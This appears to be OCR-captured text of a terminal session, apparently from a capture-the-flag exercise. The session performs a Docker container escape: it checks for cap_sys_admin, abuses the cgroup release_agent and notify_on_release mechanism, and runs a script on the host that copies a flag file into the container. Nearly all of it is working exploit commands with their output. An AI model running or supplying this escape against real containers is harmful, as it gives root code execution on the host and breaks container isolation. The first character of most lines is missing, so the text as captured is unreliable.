 oot@8a9427527c82:~#
oot@8a9427527c82:~# capsh --print | grep sys_admin
urrent: = cap_chown,cap_dac_override,cap_dac_read_search,cap_fowner,cap_fsetid,cap_kill,cap_setgid,cap_setuid,cap_setpcap,cap_linux_immutable,cap_
et_bind_service,cap_net_broadcast,cap_net_admin,cap_net_raw,cap_ipc_lock,cap_ipc_owner,cap_sys_module,cap_sys_rawio,cap_sys_chroot,cap_sys_ptrace,
ap_sys_pacct,cap_sys_admin,cap_sys_boot,cap_sys_nice,cap_sys_resource,cap_sys_time,cap_sys_tty_config,cap_mknod,cap_lease,cap_audit_write,cap_audi
_control,cap_setfcap,cap_mac_override,cap_mac_admin,cap_syslog,cap_wake_alarm,cap_block_suspend,cap_audit_read+eip
ounding set =cap_chown,cap_dac_override,cap_dac_read_search,cap_fowner,cap_fsetid,cap_kill,cap_setgid,cap_setuid,cap_setpcap,cap_linux_immutable,c
p_net_bind_service,cap_net_broadcast,cap_net_admin,cap_net_raw,cap_ipc_lock,cap_ipc_owner,cap_sys_module,cap_sys_rawio,cap_sys_chroot,cap_sys_ptra
e,cap_sys_pacct,cap_sys_admin,cap_sys_boot,cap_sys_nice,cap_sys_resource,cap_sys_time,cap_sys_tty_config,cap_mknod,cap_lease,cap_audit_write,cap_a
dit_control,cap_setfcap,cap_mac_override,cap_mac_admin,cap_syslog,cap_wake_alarm,cap_block_suspend,cap_audit_read
oot@8a9427527c82:~# mkdir /tmp/cgrp && mount -t cgroup -o rdma cgroup /tmp/cgrp && mkdir /tmp/cgrp/x
oot@8a9427527c82:~#   echo 1 > /tmp/cgrp/x/notify_on_release
oot@8a9427527c82:~#  host_path=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`
oot@8a9427527c82:~#
oot@8a9427527c82:~# echo "$host_path/exploit" > /tmp/cgrp/release_agent
oot@8a9427527c82:~# echo '#!/bin/sh' > /exploit
oot@8a9427527c82:~#  echo "cat /home/cmnatic/flag.txt > $host_path/flag.txt" >> /exploit
oot@8a9427527c82:~#  chmod a+x /exploit
oot@8a9427527c82:~# sh -c "echo \$\$ > /tmp/cgrp/x/cgroup.procs"
oot@8a9427527c82:~# ls -la /
otal 88
rwxr-xr-x   1 root root 4096 Jun 15 07:24 .
rwxr-xr-x   1 root root 4096 Jun 15 07:24 ..
rwxr-xr-x   1 root root    0 Nov 10  2020 .dockerenv
rwxr-xr-x   2 root root 4096 Sep 21  2020 bin
rwxr-xr-x   2 root root 4096 Apr 24  2018 boot
rwxr-xr-x  13 root root 3540 Jun 15 07:16 dev
rwxr-xr-x   1 root root 4096 Nov 10  2020 etc
rwxr-xr-x   1 root root  143 Jun 15 07:23 exploit
rw-rw-rw-   1 root root   28 Jun 15 07:24 flag.txt